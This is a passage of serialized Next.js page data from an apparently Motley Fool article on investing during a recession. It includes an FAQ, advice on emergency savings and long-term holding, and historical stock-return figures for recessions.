$1,000\",\"url\":\"/investing/how-to-invest/how-to-invest-1000-dollars/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg\",\"imageAlt\":\"Stacked row of coins with plants growing from the top.\"},{\"id\":2724,\"title\":\"What Is Inflation?\",\"url\":\"/investing/how-to-invest/inflation/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png\",\"imageAlt\":\"what-causes-inflation-infographic\"},{\"id\":2729,\"title\":\"Why Portfolio Diversification Matters \u0026 How to Do It\",\"url\":\"/investing/how-to-invest/portfolio-diversification/\",\"imageUrl\":\"https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png\",\"imageAlt\":\"diversified-portfolio-example-infographic\"}],\"title\":\"Our Guides\",\"trackCategory\":\"evergreen_related_carousel\",\"trackAction\":\"foolcom_evergreen_click\"}]]}]\n"])</script><script>self.__next_f.push([1,"5e:I[45659,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"BrightcoveVideoClient\"]\n60:I[83292,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static"])</script><script>self.__next_f.push([1,"/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PitchBlockAuth\"]\n4d:[\"$\",\"$L5e\",null,{\"block\":\"$3a:props:children:0:props:children:props:children:4:props:children:1:props:page:body:1\"}]\n4e:[\"$\",\"div\",null,{\"id\":\"toc_is-it-safe\",\"children\":\"$L5f\"}]\n4f:[\"$\",\"$L60\",null,{\"block\":\"$3a:props:children:0:props:children:props:children:4:props:children:1:props:page:body:3\"}]\n52:[\"$\",\"div\",null,{\"id\":\"toc_real-world-results\",\"children\":\"$L61\"}]\n53:[\"$\",\"div\",null,{\"id\":\"toc_what-to-invest-in\",\"children\":\"$L62\"}]\n54:[\"$\",\"$L60\",null,{\"block\":\"$3a:props:children:0:props:children:props:children:4:props:children:1:props:page:body:8\"}]\n55:[\"$\",\"div\",null,{\"id\":\"toc_what-not-to-invest-in\",\"children\":\"$L63\"}]\n56:[\"$\",\"div\",null,{\"id\":\"toc_thriving-industries\",\"children\":\"$L64\"}]\n5a:[\"$\",\"$L60\",null,{\"block\":\"$3a:props:children:0:props:children:props:children:4:props:children:1:props:page:body:14\"}]\n5b:[\"$\",\"div\",null,{\"id\":\"toc_faq\",\"children\":\"$L65\"}]\n"])</script><script>self.__next_f.push([1,"66:I[22003,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FAQBlockClient\"]\n74:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71"])</script><script>self.__next_f.push([1,"-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_INCONTENT\"]\n51:[\"$\",\"figure\",null,{\"className\":\"mb-8 max-w-[960px] mx-auto\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative w-full overflow-hidden rounded\",\"children\":[\"$\",\"$L2c\",null,{\"src\":\"https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png\",\"alt\":\"An infographic listing 10 numbered steps to take to prepare for a recession.\",\"title\":\"how-to-prepare-for-a-recession-infographic\",\"className\":\"object-contain\",\"sizes\":\"(max-width: 880px) 100vw, 880px\",\"width\":960,\"height\":480,\"priority\":false}]}],[\"$\",\"figcaption\",null,{\"className\":\"text-md mt-1.5 text-gray-800\",\"children\":[\"$\",\"div\",null,{\"children\":\"Image source: Getty Images.\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"$L66\",null,{\"faqs\":[{\"question\":\"$L67\",\"answer\":\"$L68\",\"rawQuestion\":\"Why do some industries cope better in recessions than others?\",\"rawAnswer\":\"Certain industries tend to have more stable cash flow than others, and some sell products people need, as opposed to things people want. Utilities and healthcare businesses are good examples.\"},{\"question\":\"$L69\",\"answer\":\"$L6a\",\"rawQuestion\":\"How long do recessions last?\",\"rawAnswer\":\"Recessions can last from a few months to a few years, and also can very significantly when it comes to severity. It's important for investors to realize that there is no such thing as a \\\"typical\\\" recession.\"},{\"question\":\"$L6b\",\"answer\":\"$L6c\",\"rawQuestion\":\"What signals an official recession?\",\"rawAnswer\":\"The traditional recession indicator is two consecutive quarters of negative GDP growth, but there's not an official set-in-stone definition and the circumstances of each particular situation should be considered.\"},{\"question\":\"$L6d\",\"answer\":\"$L6e\",\"rawQuestion\":\"Is cash king during a recession?\",\"rawAnswer\":\"Having cash when a recession hits is certainly a valuable asset. It allows you the financial flexibility to take advantage of investment opportunities as they arise, and it also provides peace of mind in your personal financial life.\"},{\"question\":\"$L6f\",\"answer\":\"$L70\",\"rawQuestion\":\"Should I sell my stocks when economists predict a recession?\",\"rawAnswer\":\"No. For one thing, economists cannot accurately project when a recession is going to start. Trying to time the market is a losing battle. Plus, stocks often react just as much to recession fears as they do to a recession itself. Recessions can last for a couple of months or years. By selling stocks in anticipation of a recession, you'll give up more upside potential than you'll gain in downside protection.\"},{\"question\":\"$L71\",\"answer\":\"$L72\",\"rawQuestion\":\"Is it possible to invest during a recession without taking on excessive risk?\",\"rawAnswer\":\"There's a broad spectrum of risk in the stock market, and some companies are far more recession-resistant than others. Companies that sell things people need, such as utilities or grocery stores, tend to hold up quite well and could be strong investments if you're worried about a recession.\"}],\"title\":\"Investing in recessions FAQ\"}]\n"])</script><script>self.__next_f.push([1,"4c:[\"$L73\",[\"$\",\"div\",null,{\"className\":\"mb-8 flex justify-center\",\"children\":[\"$\",\"$L3f\",null,{\"placement\":\"$74\",\"className\":\"mx-auto my-6\"}]}],\"$L75\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"div\",null,{\"className\":\"wagtail-block gap-6 md:grid md:grid-cols-4 lg:grid-cols-2 xl:grid-cols-4\",\"data-testid\":\"hub-pages-block\",\"children\":[[\"$\",\"div\",\"hub-page-0\",{\"className\":\"shadow-card mb-[24px] border border-gray-300 md:mb-0\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/investing/how-to-invest/what-to-invest-in/recession-proof-stocks/\",\"className\":\"group block h-full border-t-[4px] border-cyan-700 p-[16px] no-underline hover:border-cyan-600 hover:no-underline! hover:shadow-lg\",\"trackAction\":\"foolcom_evergreen_click\",\"trackCategory\":\"foolcom_evergreen_hub_pages_block\",\"trackLink\":\"Industries That Thrive During Recessions\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md mb-2 font-bold text-cyan-700 group-hover:text-cyan-600 group-hover:underline\",\"children\":\"Industries That Thrive During Recessions\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-0 text-gray-700 group-hover:no-underline hover:no-underline\",\"children\":\"Some industries do well when the economy goes south. Here's how to recession-proof your portfolio.\"}]]}]}],[\"$\",\"div\",\"hub-page-1\",{\"className\":\"shadow-card mb-[24px] border border-gray-300 md:mb-0\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/investing/top-stocks-to-buy/\",\"className\":\"group block h-full border-t-[4px] border-cyan-700 p-[16px] no-underline hover:border-cyan-600 hover:no-underline! hover:shadow-lg\",\"trackAction\":\"foolcom_evergreen_click\",\"trackCategory\":\"foolcom_evergreen_hub_pages_block\",\"trackLink\":\"Best Stocks to Buy in February 2026\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md mb-2 font-bold text-cyan-700 group-hover:text-cyan-600 group-hover:underline\",\"children\":\"Best Stocks to Buy in February 2026\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-0 text-gray-700 group-hover:no-underline hover:no-underline\",\"children\":\"Ten stocks that could be great buys for long-term investors looking to put their money to work.\"}]]}]}],[\"$\",\"div\",\"hub-page-2\",{\"className\":\"shadow-card mb-[24px] border border-gray-300 md:mb-0\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/investing/stock-market/basics/crashes/how-to-prepare-for-recession/\",\"className\":\"group block h-full border-t-[4px] border-cyan-700 p-[16px] no-underline hover:border-cyan-600 hover:no-underline! hover:shadow-lg\",\"trackAction\":\"foolcom_evergreen_click\",\"trackCategory\":\"foolcom_evergreen_hub_pages_block\",\"trackLink\":\"10 Ways to Prepare for a Recession\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md mb-2 font-bold text-cyan-700 group-hover:text-cyan-600 group-hover:underline\",\"children\":\"10 Ways to Prepare for a Recession\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-0 text-gray-700 group-hover:no-underline hover:no-underline\",\"children\":\"Understanding recessions and what you can do to prepare for one will help you get through a challenging economic situation.\"}]]}]}],[\"$\",\"div\",\"hub-page-3\",{\"className\":\"shadow-card mb-[24px] border border-gray-300 md:mb-0\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/investing/how-to-invest/etfs/how-to-invest-in-vt-etf/\",\"className\":\"group block h-full border-t-[4px] border-cyan-700 p-[16px] no-underline hover:border-cyan-600 hover:no-underline! hover:shadow-lg\",\"trackAction\":\"foolcom_evergreen_click\",\"trackCategory\":\"foolcom_evergreen_hub_pages_block\",\"trackLink\":\"Vanguard Total World Stock ETF (VT): How to Buy\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md mb-2 font-bold text-cyan-700 group-hover:text-cyan-600 group-hover:underline\",\"children\":\"Vanguard Total World Stock ETF (VT): How to Buy\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-0 text-gray-700 group-hover:no-underline hover:no-underline\",\"children\":\"Investing in the Vanguard Total World Stock ETF can be a great way to diversify your holdings across numerous stocks and sectors.\"}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4 [\u0026_*]:!m-0 [\u0026_p]:font-normal [state=closed]:text-gray-900\",\"children\":[\"$\",\"h3\",null,{\"data-block-key\":\"v3vft\",\"children\":\"Why do some industries cope better in recessions than others?\"}]}]\n68:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":[\"Certain industries tend to have more stable cash flow than others, and some sell products people \",[\"$\",\"i\",\"1\",{\"children\":\"need\"}],\", as opposed to things people want. Utilities and healthcare businesses are good examples.\"]}]}]\n69:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4 [\u0026_*]:!m-0 [\u0026_p]:font-normal [state=closed]:text-gray-900\",\"children\":[\"$\",\"h3\",null,{\"data-block-key\":\"g0lae\",\"children\":\"How long do recessions last?\"}]}]\n6a:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":\"Recessions can last from a few months to a few years, and also can very significantly when it comes to severity. It's important for investors to realize that there is no such thing as a \\\"typical\\\" recession.\"}]}]\n6b:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4 [\u0026_*]:!m-0 [\u0026_p]:font-normal [state=closed]:text-gray-900\",\"children\":[\"$\",\"h3\",null,{\"data-block-key\":\"g0lae\",\"children\":\"What signals an official recession?\"}]}]\n6c:"])</script><script>self.__next_f.push([1,"[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":\"The traditional recession indicator is two consecutive quarters of negative GDP growth, but there's not an official set-in-stone definition and the circumstances of each particular situation should be considered.\"}]}]\n6d:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4 [\u0026_*]:!m-0 [\u0026_p]:font-normal [state=closed]:text-gray-900\",\"children\":[\"$\",\"h3\",null,{\"data-block-key\":\"g0lae\",\"children\":\"Is cash king during a recession?\"}]}]\n6e:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":\"Having cash when a recession hits is certainly a valuable asset. It allows you the financial flexibility to take advantage of investment opportunities as they arise, and it also provides peace of mind in your personal financial life.\"}]}]\n6f:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4 [\u0026_*]:!m-0 [\u0026_p]:font-normal [state=closed]:text-gray-900\",\"children\":[\"$\",\"h3\",null,{\"data-block-key\":\"0d5gi\",\"children\":\"Should I sell my stocks when economists predict a recession?\"}]}]\n70:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":\"No. For one thing, economists cannot accurately project when a recession is going to start. Trying to time the market"])</script><script>self.__next_f.push([1," is a losing battle. Plus, stocks often react just as much to recession fears as they do to a recession itself. Recessions can last for a couple of months or years. By selling stocks in anticipation of a recession, you'll give up more upside potential than you'll gain in downside protection.\"}]}]\n71:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4 [\u0026_*]:!m-0 [\u0026_p]:font-normal [state=closed]:text-gray-900\",\"children\":[\"$\",\"h3\",null,{\"data-block-key\":\"0d5gi\",\"children\":\"Is it possible to invest during a recession without taking on excessive risk?\"}]}]\n72:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":\"There's a broad spectrum of risk in the stock market, and some companies are far more recession-resistant than others. Companies that sell things people need, such as utilities or grocery stores, tend to hold up quite well and could be strong investments if you're worried about a recession.\"}]}]\n73:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"p\",\"0\",{\"children\":[\"A recession refers to a period of declining \",[\"$\",\"a\",\"1\",{\"href\":\"/terms/g/gdp/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"gross domestic product\"}],\" (GDP), and while there isn't a set-in-stone definition, it is generally defined as a sustained GDP decline for two or more consecutive quarters.\"]}],[\"$\",\"p\",\"1\",{\"children\":\"Recessions aren't just about poor economic growth. They are often accompanied by several other characteristics -- widespread job losses, fewer available j"])</script><script>self.__next_f.push([1,"obs, and more government relief (think stimulus payments and increased unemployment benefits).\"}]]}]\n75:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":[\"With all that in mind, you may wonder if \",[\"$\",\"a\",\"1\",{\"href\":\"/investing/how-to-invest/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"investing\"}],\" is a good idea if we're in a recession or are headed in that direction. Is it wiser to take every dollar you make and keep it in cash?\"]}]}]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"toc_is-it-safe\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"cfank\",\"style\":\"$undefined\",\"children\":\"Is it safe to invest during a recession?\"}],[\"$\",\"p\",\"1\",{\"children\":\"During a recession, stock values often decline. In theory, that's bad news for an existing portfolio. However, leaving investments alone means not locking in recession-related losses by selling.\"}],[\"$\",\"p\",\"2\",{\"children\":\"What's more, lower stock prices offer a solid opportunity to invest cheaply (relatively speaking). As such, investing during a recession can be a good idea, but only under the following circumstances:\"}],[\"$\",\"ul\",\"3\",{\"children\":[[\"$\",\"li\",\"0\",{\"children\":[[\"$\",\"b\",\"0\",{\"children\":\"You have plenty of emergency savings.\"}],\" You should always aim to have enough money in the bank to cover three to six months' worth of living expenses. If you're there and have extra money available, you can feel free to invest it. If not, be sure to build a solid \",[\"$\",\"a\",\"2\",{\"href\":\"/terms/e/emergency-fund/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"emergency fund\"}],\" first.\"]}],[\"$\",\"li\",\"1\",{\"children\":[[\"$\",\"b\",\"0\",{\"children\":\"You're not planning to touch your portfolio for at least five to seven years.\"}],\" Investing during a recession isn't for the faint of heart. The best way to avoid losses in a recession -- and come out ahead -- is to take a long-term approach to investing.\"]}],[\"$\",\"li\",\"2\",{\"children\":[[\"$\",\"b\",\"0\",{\"children\":\"You won't obsessively check your portfolio.\"}],\" When the economy is in bad shape, and there's lots of stock market movement, you may be more inclined to log on to your \",[\"$\",\"a\",\"2\",{\"href\":\"/terms/b/brokerage-account/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"brokerage account\"}],\" every day and see how your portfolio is doing. But, if you're going to invest effectively during a recession, you simply can't do that.\"]}]]}],[\"$\",\"h2\",\"4\",{\"id\":\"toc_how-it-affects-returns\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"52ito\",\"style\":\"$undefined\",\"children\":\"How does a recession affect investment returns?\"}],[\"$\",\"p\",\"5\",{\"children\":\"The easy answer is that a recession tends to make stocks go down, but there's more to it than that. No two recessions are the same, but here are some statistics:\"}],[\"$\",\"ul\",\"6\",{\"children\":[[\"$\",\"li\",\"0\",{\"children\":[\"In 16 of 31 recessions since the Civil War, stock market returns have been \",[\"$\",\"i\",\"1\",{\"children\":\"positive\"}],\". Stocks can be turbulent during a recession, but the key takeaway is that the stock market emerges from a recession \",[\"$\",\"i\",\"3\",{\"children\":\"higher\"}],\" than it went in more than half the time.\"]}],[\"$\",\"li\",\"1\",{\"children\":\"The correlation between U.S. stock market returns and GDP growth is virtually zero. This means that it's impossible to predict what stocks are going to do just because economic growth weakens.\"}],[\"$\",\"li\",\"2\",{\"children\":\"Recessions have produced cumulative stock market returns of as low as -73.6% (Great Depression) or as high as +38.1%.\"}]]}],[\"$\",\"p\",\"7\",{\"data-block-key\":\"f23o6\",\"children\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":\"To sum it up, investing during a recession can be a great idea -- but only if you're in a strong enough financial position to do so and have the right attitude and approach. You should never compromise your near-term financial security for long-term gain.\"}]}]\n61:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"toc_real-world-results\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"795si\",\"style\":\"$undefined\",\"children\":\"Real-world results of investing in recessions\"}],[\"$\",\"p\",\"1\",{\"children\":\"Long-term investors who put money to work during a recession have done pretty well over time. Looking at data from three modern recessions -- the Great Recession from 2008-09, the recession in 2001 fueled by the dot-com crash and the 9/11 attacks, and the 1990-91 recession that followed a long economic expansion in the 1980s -- you might be surprised at the long-term results, even if investors' timing wasn't perfect.\"}],[\"$\",\"p\",\"2\",{\"children\":[\"Obviously, if you invest at the market's lowest point during a recession, you're likely going to do quite well over time. However, one thing investors should realize is that trying to time the market is almost always a losing battle. There's no crystal ball that can tell you when the market will bottom. In other words, you are probably \",[\"$\",\"i\",\"1\",{\"children\":\"not\"}],\" going to invest at the absolutely perfect time.\"]}],[\"$\",\"p\",\"3\",{\"children\":[\"But you don't have to. Even if you had invested in an 